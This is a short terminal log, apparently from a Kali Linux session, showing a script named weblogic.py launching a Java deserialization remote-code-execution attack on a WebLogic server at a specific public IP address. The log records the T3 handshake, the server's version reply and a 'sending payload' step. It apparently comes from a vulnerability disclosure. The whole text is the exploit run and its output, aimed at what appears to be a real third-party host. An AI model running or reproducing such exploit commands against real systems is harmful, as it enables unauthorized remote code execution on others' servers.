 root@kali:~/java_unserialize_rce# python weblogic.py 27.115.50.218 80 java_exp
connecting to 27.115.50.218 port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:10.3.2.0.false
AS:2048
HL:19
"
sending payload...
www.wooyun.org
root@kali:~/java_unserialize_rce#